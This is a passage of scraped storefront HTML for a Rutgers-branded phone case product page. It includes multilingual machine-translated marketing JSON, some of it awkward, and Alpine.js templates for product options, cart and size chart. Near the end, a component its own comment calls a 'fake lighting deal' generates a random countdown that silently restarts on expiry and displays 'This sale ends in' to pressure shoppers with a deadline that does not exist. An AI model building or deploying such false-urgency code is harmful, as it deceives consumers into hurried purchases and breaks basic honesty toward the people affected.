Scarlet Knight! Are you tired of your phone blending into the sea of generic cases? Looking to show off your Scarlet pride wherever you go? Well, look no further because we have just what you need \u2013 the Rutgers Phone Case! Whether you\u0027re a current student, an alumnus, or simply a die-hard fan, this blog post is for you. Join us as we delve into the world of stylish and durable phone cases that proudly display our beloved university\u0027s emblem. Get ready to protect your device in style while showcasing your Scarlet spirit like never before!","it":"Proteggere il telefono in stile con Rutgers Custodia per telefono, disponibile esclusivamente presso Rutgers Negozio! Realizzato con la massima precisione e progettato per mostrare il tuo orgoglio Scarlet Knight, questo elegante caso offre una protezione premium senza compromettere l\u0027estetica. Progettato utilizzando materiali durevoli, assicura la difesa definitiva contro urti quotidiani, graffi e gocce accidentali. Mostra la tua fedelt\u00e0 alla nostra amata universit\u00e0 mantenendo al sicuro il tuo dispositivo \u2013 ordina Rutgers Telefono Caso oggi e fate sapere a tutti che siete un vero Cavaliere Scarlet! Sei stanco del tuo telefono che si fonde nel mare di casi generici? Vuoi mostrare il tuo orgoglio Scarlet ovunque tu vada? Beh, non guardare oltre perch\u00e9 abbiamo proprio quello che ti serve \u2013 il Rutgers Telefono Case! Se sei uno studente attuale, un alunno, o semplicemente un fan die-hard, questo post del blog \u00e8 per voi. Unisciti a noi mentre ci immergeremo nel mondo di casi di telefono eleganti e durevoli che mostrano orgogliosamente l\u0027emblema della nostra amata universit\u00e0. Preparatevi a proteggere il vostro dispositivo in stile, mostrando il vostro spirito Scarlet come mai prima!","de":"Sch\u00fctzen Sie Ihr Telefon im Stil mit dem Rutgers Telefon Fall, exklusiv im Rutgers Store! Gefertigt mit h\u00f6chster Pr\u00e4zision und entworfen, um Ihren Scarlet Knight Stolz zu pr\u00e4sentieren, bietet dieses elegante Geh\u00e4use Premium-Schutz, ohne auf \u00c4sthetik zu verzichten. Mit langlebigen Materialien entwickelt, sorgt es f\u00fcr ultimative Verteidigung gegen allt\u00e4gliche St\u00f6\u00dfe, Kratzer und versehentliche Tropfen. Zeigen Sie Ihre Loyalit\u00e4t zu unserer geliebten Universit\u00e4t, w\u00e4hrend Sie Ihr Ger\u00e4t sicher halten \u2013 bestellen Sie die Rutgers Telefon Fall heute und lassen Sie alle wissen, dass Sie ein wahrer Scarlet-Ritter sind! Sind Sie m\u00fcde von Ihrem Telefon Mischung in das Meer von generischen F\u00e4llen? Willst du deinen Scarlet-Print \u00fcberall zeigen? Schauen Sie nicht weiter, weil wir genau das haben, was Sie brauchen \u2013 die Rutgers Telefon Fall! Ob Sie ein aktueller Student, ein Alumnus oder einfach ein h\u00e4rter Fan sind, dieser Blog-Post ist f\u00fcr Sie. Begleiten Sie uns, wie wir in die Welt der stilvollen und langlebigen Telefon-F\u00e4lle, die stolz zeigen, unsere geliebte Universit\u00e4ts-Emblem. Machen Sie sich bereit, Ihr Ger\u00e4t im Stil zu sch\u00fctzen, w\u00e4hrend Sie Ihren Scarlet Geist wie nie zuvor zeigen!","es":"Protege tu tel\u00e9fono con estilo Rutgers Phone Case, disponible exclusivamente en el Rutgers \u00a1Al almac\u00e9n! Fabricado con m\u00e1xima precisi\u00f3n y dise\u00f1ado para mostrar su orgullo de Scarlet Knight, este elegante caso ofrece una protecci\u00f3n premium sin comprometer la est\u00e9tica. Dise\u00f1ado con materiales duraderos, garantiza la m\u00e1xima defensa contra golpes diarios, ara\u00f1azos y ca\u00eddas accidentales. Mostrar su lealtad a nuestra querida universidad mientras mantiene su dispositivo seguro - ordenar el Rutgers Tel\u00e9fono Case hoy y que todos sepan que eres un verdadero Caballero Escarlata! \u00bfEst\u00e1 cansado de su tel\u00e9fono mezclando en el mar de casos gen\u00e9ricos? \u00bfBuscas mostrar tu orgullo escarlata donde vayas? Bueno, no busques m\u00e1s porque tenemos justo lo que necesitas \u2013 el Rutgers \u00a1Caso del tel\u00e9fono! Ya sea que seas un estudiante actual, un alumnus, o simplemente un fan dif\u00edcil de morir, este blog es para ti. \u00danete a nosotros mientras profundizamos en el mundo de casos de tel\u00e9fono elegantes y duraderos que muestran con orgullo el emblema de nuestra querida universidad. Prep\u00e1rate para proteger tu dispositivo en estilo mientras muestra tu esp\u00edritu escarlata como nunca antes!","ja":"\u96fb\u8a71\u3092\u30b9\u30bf\u30a4\u30eb\u3067\u4fdd\u8b77 Rutgers \u96fb\u8a71\u30b1\u30fc\u30b9\u3001\u5c02\u7528\u306b\u3054\u5229\u7528\u3044\u305f\u3060\u3051\u307e\u3059 Rutgers \u5e97\u8217\u60c5\u5831 \u30b9\u30ab\u30fc\u30ec\u30c3\u30c8\u30fb\u30ca\u30a4\u30c8\u30fb\u30d7\u30e9\u30a4\u30c9\u3092\u62ab\u9732\u3059\u308b\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u3001\u6700\u5927\u9650\u306e\u7cbe\u5ea6\u3067\u4f5c\u3089\u308c\u305f\u3053\u306e\u6d17\u7df4\u3055\u308c\u305f\u30b1\u30fc\u30b9\u306f\u3001\u7f8e\u5b66\u306b\u59a5\u5354\u3059\u308b\u3053\u3068\u306a\u304f\u3001\u512a\u308c\u305f\u4fdd\u8b77\u3092\u63d0\u4f9b\u3057\u307e\u3059\u3002 \u8010\u4e45\u6027\u306e\u3042\u308b\u6750\u6599\u3092\u4f7f\u7528\u3057\u3066\u8a2d\u8a08\u3055\u308c\u3066\u304a\u308a\u3001\u65e5\u5e38\u306e\u9686\u8d77\u3001\u50b7\u3001\u5076\u767a\u7684\u306a\u4f4e\u4e0b\u306b\u5bfe\u3059\u308b\u7a76\u6975\u306e\u9632\u885b\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u304a\u4f7f\u3044\u306e\u6a5f\u5668\u3092\u5b89\u5168\u306b\u4fdd\u3061\u306a\u304c\u3089\u3001\u79c1\u305f\u3061\u306e\u6700\u611b\u306e\u5927\u5b66\u306b\u3042\u306a\u305f\u306e\u5fe0\u8aa0\u5fc3\u3092\u8868\u793a - \u6ce8\u6587 Rutgers \u96fb\u8a71\u756a\u53f7 \u4eca\u65e5\u306e\u30b1\u30fc\u30b9\u3068\u3001\u771f\u306e\u30b9\u30ab\u30fc\u30ec\u30c3\u30c8\u30ca\u30a4\u30c8\u3067\u3042\u308b\u3053\u3068\u3092\u8ab0\u3082\u304c\u77e5\u3063\u3066\u3044\u308b\u3088\u3046\u306b\u3057\u307e\u3057\u3087\u3046! \u4e00\u822c\u7684\u306a\u75c7\u4f8b\u306e\u6d77\u306b\u96fb\u8a71\u3092\u304b\u3051\u3066\u3044\u308b\u306e\u306b\u75b2\u308c\u3066\u3044\u307e\u3059\u304b? \u3069\u3053\u306b\u884c\u3063\u3066\u3082\u3001\u30b9\u30ab\u30fc\u30ec\u30c3\u30c8\u306e\u8a87\u308a\u3092\u62ab\u9732\u3057\u305f\u3044\u3067\u3059\u304b? \u307e\u3042\u3001\u79c1\u305f\u3061\u304c\u3042\u306a\u305f\u304c\u5fc5\u8981\u3068\u3059\u308b\u3082\u306e\u3060\u3051\u3092\u6301\u3063\u3066\u3044\u308b\u306e\u3067\u3001\u3082\u3046\u63a2\u3055\u306a\u3044 - Rutgers \u96fb\u8a71\u30b1\u30fc\u30b9! \u73fe\u5728\u306e\u5b66\u751f\u3001\u5352\u696d\u751f\u3001\u307e\u305f\u306f\u5358\u306b\u30c0\u30a4\u30b7\u30e3\u30fc\u30c9\u30d5\u30a1\u30f3\u3067\u3042\u3063\u3066\u3082\u3001\u3053\u306e\u30d6\u30ed\u30b0\u6295\u7a3f\u306f\u3042\u306a\u305f\u306e\u305f\u3081\u3067\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u79c1\u305f\u3061\u306e\u6700\u611b\u306e\u5927\u5b66\u306e\u30a8\u30f3\u30d6\u30ec\u30e0\u3092\u8a87\u3089\u3057\u3052\u306b\u8868\u793a\u3059\u308b\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u3067\u8010\u4e45\u6027\u306e\u3042\u308b\u643a\u5e2f\u96fb\u8a71\u306e\u30b1\u30fc\u30b9\u306e\u4e16\u754c\u306b\u5c0e\u3044\u305f\u306e\u3067\u3001\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30b9\u30ab\u30fc\u30ec\u30c3\u30c8\u30b9\u30d4\u30ea\u30c3\u30c8\u3092\u898b\u305b\u306a\u304c\u3089\u3001\u3042\u306a\u305f\u306e\u30c7\u30d0\u30a4\u30b9\u3092\u30b9\u30bf\u30a4\u30eb\u3067\u4fdd\u8b77\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\uc2a4\ud0c0\uc77c\ub85c \ud734\ub300 \uc804\ud654\ub97c \ubcf4\ud638\ud569\ub2c8\ub2e4. Rutgers \uc804\ud654 \ucf00\uc774\uc2a4, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Rutgers \uc774\ub984 * \ucd5c\uace0\uc758 \uc815\ubc00\ub3c4\ub85c \uc81c\uc791\ub418\uc5c8\uc73c\uba70 Scarlet Knight \uc790\ubd80\uc2ec\uc744 \ubcf4\uc5ec\uc8fc\uae30 \uc704\ud574 \uc124\uacc4\ub418\uc5c8\uc2b5\ub2c8\ub2e4. \uc774 \uc138\ub828\ub41c \ucf00\uc774\uc2a4\ub294 \ubbf8\uc801 \uac10\uac01\uc744 \ub6f0\uc5b4\ub118\uc9c0 \uc54a\uace0 \ud504\ub9ac\ubbf8\uc5c4 \ubcf4\ud638\ub97c \uc81c\uacf5\ud569\ub2c8\ub2e4. \ud2bc\ud2bc\ud55c \uc7ac\ub8cc\ub97c \uc0ac\uc6a9\ud558\uc5ec \uc124\uacc4, \uadf8\uac83\uc740 \uc77c\uc0c1\uc801\uc778 \ubc94\ud504, \ucc30\uc0c1 \ubc0f \uc0ac\uace0 \ubc29\uc6b8\uc5d0 \ub300\ud55c \uad81\uadf9\uc801 \uc778 \ubc29\uc5b4\ub97c \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \uc7a5\uce58 \uc548\uc804\uc744 \uc720\uc9c0\ud558\uba74\uc11c \uc6b0\ub9ac\uc758 \uc0ac\ub791\ud558\ub294 \ub300\ud559\uc5d0 \ucda9\uc131\ub3c4\ub97c \ud45c\uc2dc\ud558\uc2ed\uc2dc\uc624 - \uc8fc\ubb38 Rutgers \uc774\ub984 * \uc624\ub298 \ucf00\uc774\uc2a4\uc640 \uc5ec\ub7ec\ubd84 \ubaa8\ub450\uac00 \uc9c4\uc815\ud55c \uc2a4\uce7c\ub81b \uae30\uc0ac\ub97c \uc54c\uace0! \ub2f9\uc2e0\uc740 \uc77c\ubc18\uc801\uc778 \ucf00\uc774\uc2a4\uc758 \ubc14\ub2e4\uc5d0 \ud63c\ud569 \uc804\ud654\uc758 \ud53c\uace4? \ub2f9\uc2e0\uc758 \uc2a4\uce74\ub81b \uc790\ubd80\uc2ec\uc744 \ub044\ub294\uac00? \uae00\uc384, \uc6b0\ub9ac\uac00 \ub2f9\uc2e0\uc774 \ud544\uc694\ub85c\ud558\ub294 \uac83\uc744 \uac00\uc9c0\uace0 \uc788\uae30 \ub54c\ubb38\uc5d0 \ub354 \uc774\uc0c1 \ubd10 - Rutgers \uc804\ud654 \ucf00\uc774\uc2a4! \ud604\uc7ac \ud559\uc0dd, alumnus, \ub610\ub294 \ub2e8\uc21c\ud788 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc778\uc9c0 \uc5ec\ubd80,\uc774 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc740 \ub2f9\uc2e0\uc744 \uc704\ud574. \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \uc0ac\ub791\ud558\ub294 \ub300\ud559\uc758 \uc5e0\ube14\ub7fc\uc744 \uc790\ub791\uc2a4\ub7fd\uac8c \ud45c\uc2dc\ud558\ub294 \uc138\ub828\ub41c \ub0b4\uad6c\uc131 \uc804\ud654 \ucf00\uc774\uc2a4\uc758 \uc138\uacc4\ub85c \uc6b0\ub9ac\ub97c \ucd08\ub300\ud569\ub2c8\ub2e4. \uc2a4\ud0c0\uc77c\uc758 \uc7a5\uce58\ub97c \ubcf4\ud638 \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uae30 \ub54c\ubb38\uc5d0 \uc2a4\uce74\ub81b \uc815\uc2e0\uc744 \uc790\uadf9\ud558\ub294 \uac83\uc740 \uacb0\ucf54 \uc804\uc5d0!","nl":"Bescherm uw telefoon in stijl met de Rutgers Telefonisch geval, uitsluitend verkrijgbaar bij de Rutgers Winkel! Gemaakt met de grootst mogelijke precisie en ontworpen om uw Scarlet Knight trots te tonen, deze strakke case biedt premium bescherming zonder afbreuk te doen aan esthetiek. Geingenieur met behulp van duurzame materialen, zorgt het voor ultieme verdediging tegen dagelijkse hobbels, krassen en per ongeluk druppels. Toon uw loyaliteit aan onze geliefde universiteit terwijl het houden van uw apparaat veilig Rutgers Telefoon Laat iedereen weten dat je een echte Scarlet Knight bent. Ben je moe van je telefoon die zich in de zee van generieke gevallen mengen? Op zoek naar je Scarlet trots waar je ook gaat? Nou, kijk niet verder, want we hebben precies wat je nodig hebt Rutgers Telefoonkoffer. Of je nu een huidige student, een alumnus, of gewoon een die-hard fan bent, deze blogpost is voor jou. Doe met ons mee als we ons verdiepen in de wereld van stijlvolle en duurzame telefooncases die trots het embleem van onze geliefde universiteit tonen. Maak je klaar om uw apparaat te beschermen in stijl terwijl u uw Scarlet geest als nooit tevoren!","fr":"Prot\u00e9gez votre t\u00e9l\u00e9phone avec style Rutgers Dossier t\u00e9l\u00e9phonique, disponible exclusivement au Rutgers Magasin ! Con\u00e7ue avec la plus grande pr\u00e9cision et con\u00e7ue pour mettre en valeur votre fiert\u00e9 Scarlet Knight, cette coque \u00e9l\u00e9gante offre une protection sup\u00e9rieure sans compromettre l\u0027esth\u00e9tique. Con\u00e7u avec des mat\u00e9riaux durables, il assure une d\u00e9fense ultime contre les bosses quotidiennes, les rayures et les gouttes accidentelles. Montrez votre fid\u00e9lit\u00e9 \u00e0 notre ch\u00e8re universit\u00e9 tout en gardant votre appareil en s\u00e9curit\u00e9 \u2013 commandez le Rutgers T\u00e9l\u00e9phone Cas aujourd\u0027hui et faites savoir \u00e0 tout le monde que vous \u00eates un vrai Chevalier Scarlet ! \u00cates-vous fatigu\u00e9 de votre t\u00e9l\u00e9phone se m\u00e9langeant dans la mer des cas g\u00e9n\u00e9riques? Tu veux montrer ta fiert\u00e9 Scarlet o\u00f9 que tu ailles ? Eh bien, ne cherchez pas plus loin parce que nous avons exactement ce dont vous avez besoin \u2013 la Rutgers Dossier t\u00e9l\u00e9phonique ! Que vous soyez un \u00e9tudiant actuel, un ancien ou simplement un fan die-hard, ce billet de blog est pour vous. Rejoignez-nous alors que nous plongeons dans le monde des bo\u00eetiers t\u00e9l\u00e9phoniques \u00e9l\u00e9gants et durables qui affichent fi\u00e8rement l\u0027embl\u00e8me de notre ch\u00e8re universit\u00e9. Pr\u00e9parez-vous \u00e0 prot\u00e9ger votre appareil dans le style tout en montrant votre esprit Scarlet comme jamais auparavant!","pt":"Proteja seu telefone em estilo com o Rutgers Caso de telefone, dispon\u00edvel exclusivamente no Rutgers Loja! Trabalhada com a m\u00e1xima precis\u00e3o e projetada para mostrar o seu orgulho Scarlet Knight, este caso elegante oferece prote\u00e7\u00e3o premium sem comprometer a est\u00e9tica. Projetado usando materiais dur\u00e1veis, garante a defesa final contra colis\u00f5es, arranh\u00f5es e gotas acidentais. Mostre sua lealdade \u00e0 nossa querida universidade enquanto mant\u00e9m seu dispositivo seguro \u2013 ordenar a Rutgers Telefone Case hoje e deixe que todos saibam que voc\u00ea \u00e9 um verdadeiro Cavaleiro Scarlet! Voc\u00ea est\u00e1 cansado de seu telefone misturando no mar de casos gen\u00e9ricos? Quer mostrar o seu orgulho Scarlet onde quer que v\u00e1? Bem, n\u00e3o procure mais porque temos o que voc\u00ea precisa - o Rutgers Caso de telefone! Se voc\u00ea \u00e9 um estudante atual, um ex-aluno, ou simplesmente um f\u00e3 duro, este post \u00e9 para voc\u00ea. Junte-se a n\u00f3s enquanto mergulhamos no mundo de casos de telefone elegantes e dur\u00e1veis que orgulhosamente exibem o emblema da nossa universidade amada. Prepare-se para proteger seu dispositivo em grande estilo enquanto mostra seu esp\u00edrito Scarlet como nunca antes!"}},"sort":"custom","created_at":"2024-04-19T06:31:59.000000Z","updated_at":"2025-09-21T02:30:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":71,"slug":"rutgers-phone-case","default":true,"created_at":"2024-04-19T06:31:59.000000Z","updated_at":"2024-04-19T06:31:59.000000Z"}}],"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":71,"slug":"rutgers-phone-case","default":true,"created_at":"2024-04-19T06:31:59.000000Z","updated_at":"2024-04-19T06:31:59.000000Z"}}],"default_url":{"id":208,"language_id":1,"element_type":"product","element_id":104,"slug":"watercolor-ru-iphone-tough-case-rb0211","default":true,"created_at":"2024-04-19T06:33:03.000000Z","updated_at":"2024-04-19T06:33:03.000000Z"},"variants":[{"id":104,"product_id":104,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"RUTSKU-55746","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T06:33:05.000000Z","updated_at":"2024-04-19T06:33:05.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
